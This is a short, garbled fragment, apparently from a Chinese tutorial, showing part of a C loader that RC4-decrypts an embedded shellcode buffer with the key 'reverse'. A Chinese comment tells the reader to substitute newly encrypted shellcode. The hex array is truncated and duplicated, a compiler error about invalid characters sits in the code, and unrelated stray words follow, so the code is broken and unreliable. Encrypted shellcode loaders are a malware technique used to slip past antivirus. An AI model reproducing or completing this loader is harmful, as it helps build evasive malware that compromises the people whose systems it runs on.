 return 0;
}
unsigned int main()
{
char key[] = "reverse";
再次替换刚才自己的shellcode，替换为Rc4新加密的shellcode
unsigned char buf[] =
"\x78\x50\xd3\x12\xbf\x13\x2a\x4a\x23\xad\x72\x59\x13\x25\xfe\x4c\x1d\x5e\x12\xfe\x7b\xb6\xbb\x47\xc3\x66\x53
"\x78\x50\xd3\x12\xbf\x13\x2a\x4a\x23\xad\x72\x59\x13\x25\xfe\x4c\x1d\x5e\x12\xfe\x7b\xb6\xbb\x47\xc3\x66\x53\xf7\x32\x... <字符串中的字符无效。>
unsigned char s[256];
rc4_init(s, (unsigned char*)key, strlen(key));
for (size_t i = 0; i < sizeof(buf); i++)
啊
%x
Feu
迪总
段正
转换
发送
请输